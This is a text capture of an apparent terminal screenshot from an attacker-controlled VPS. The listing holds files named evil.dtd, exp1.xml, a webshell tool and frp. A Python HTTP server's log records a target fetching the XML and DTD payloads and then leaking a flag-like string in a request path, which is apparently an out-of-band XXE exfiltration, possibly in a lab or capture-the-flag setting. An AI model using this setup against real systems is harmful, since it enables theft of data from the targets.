 Vaults SFTP vps vps vps (2)
root@iZbp13fejfh0f85mw32tybZ:~# whoami
root
root@iZbp13fejfh0f85mw32tybZ:~# ls
evil.dtd FLWebshell frp_0.58.1_linux_amd64.tar.gz 'jython-standalone-2.7.3 (2).jar' moonbox test
exp1.xml frp jdbcTest Logs openeyes
root@iZbp13fejfh0f85mw32tybZ:~# vim exp1.xml
root@iZbp13fejfh0f85mw32tybZ:~# python3 -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
125.70.243.22 - - [11/Dec/2024 11:46:31] "GET /exp1.xml HTTP/1.1" 200 -
125.70.243.22 - - [11/Dec/2024 11:46:31] "GET /evil.dtd HTTP/1.1" 200 -
125.70.243.22 - - [11/Dec/2024 11:46:31] code 404, message File not found
125.70.243.22 - - [11/Dec/2024 11:46:31] "GET /D03xGC{2ba433b0-33f4-47a2-85f7-ee2b61d0b2a3} HTTP/1.1" 404 -